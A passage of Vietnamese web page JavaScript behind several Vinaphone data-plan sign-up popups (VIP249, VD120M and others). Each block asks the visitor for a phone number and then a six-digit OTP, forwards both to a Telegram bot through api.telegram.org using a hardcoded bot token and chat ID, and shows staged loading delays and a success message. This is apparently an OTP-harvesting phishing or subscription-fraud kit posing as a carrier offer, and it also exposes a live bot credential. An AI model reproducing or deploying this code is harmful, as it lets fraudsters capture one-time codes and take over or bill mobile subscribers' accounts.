    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip249");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "inline-block";
        document.getElementById("send-phone-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "none";
        document.getElementById("send-phone-text-vip249").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "inline-block";
        document.getElementById("send-otp-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "none";
        document.getElementById("send-otp-text-vip249").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip249').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nLink: https://digishop.vnpt.vn/di-dong/vip249/3870?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'block';
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip249"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip249').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip249"]').value;
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip249").style.display = "block";
                document.getElementById("popupOverlay-vip249").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip249"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip249").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip249").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("popupOverlay-vip249").style.display = "none";
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("send-otp-btn-vip249").disabled = false;
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip249").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip249").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "none";
        document.getElementById("send-phone-text-vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "none";
        document.getElementById("send-otp-text-vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nLink: https://digishop.vnpt.vn/di-dong/vd120m/2501?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120m"]').value;
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120m").style.display = "block";
                document.getElementById("popupOverlay-vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("popupOverlay-vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("send-otp-btn-vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-3vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "none";
        document.getElementById("send-phone-text-3vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "none";
        document.getElementById("send-otp-text-3vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-3vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nLink: https://digishop.vnpt.vn/di-dong/3vd120m/2475?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-3vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-3vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-3vd120m"]').value;
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-3vd120m").style.display = "block";
                document.getElementById("popupOverlay-3vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-3vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-3vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-3vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("popupOverlay-3vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-3vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-3vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "none";
        document.getElementById("send-phone-text-6vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "none";
        document.getElementById("send-otp-text-6vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nLink: https://digishop.vnpt.vn/di-dong/6vd120m/2476?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6vd120m"]').value;
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6vd120m").style.display = "block";
                document.getElementById("popupOverlay-6vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("popupOverlay-6vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        
